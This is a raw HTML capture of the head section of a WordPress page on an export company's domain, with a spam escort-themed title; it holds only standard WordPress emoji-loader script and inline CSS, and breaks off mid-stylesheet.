

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exportgulf.es/erotiskeveller-alreit-institutt-pule-fitte-elite-escorts-europe/
body_size: 34547
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Erotiskeveller ålreit institutt &#8211; pule fitte elite escorts europe &#8211; EXPORT GULF</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Feed" href="https://exportgulf.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Comments Feed" href="https://exportgulf.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Erotiskeveller ålreit institutt &#8211; pule fitte elite escorts europe Comments Feed" href="https://exportgulf.es/erotiskeveller-alreit-institutt-pule-fitte-elite-escorts-europe/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exportgulf.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://exportgulf.es/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--athletics-black: athletics-black;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: 